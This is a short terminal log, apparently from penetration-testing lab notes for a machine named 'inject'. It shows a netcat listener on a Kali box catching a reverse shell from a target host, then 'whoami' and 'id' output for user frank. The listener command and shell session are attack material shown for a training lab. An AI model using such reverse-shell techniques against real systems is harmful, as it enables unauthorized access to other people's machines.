 ┌──(kali㉿kali)-[~/Desktop/RedTeamNotes/inject]
└─$ nc -lvvp 10001
listening on [any] 10001 ...
10.10.11.204: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.204] 47526
bash: cannot set terminal process group (823): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$ whoami
whoami
frank
frank@inject:/$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@inject:/$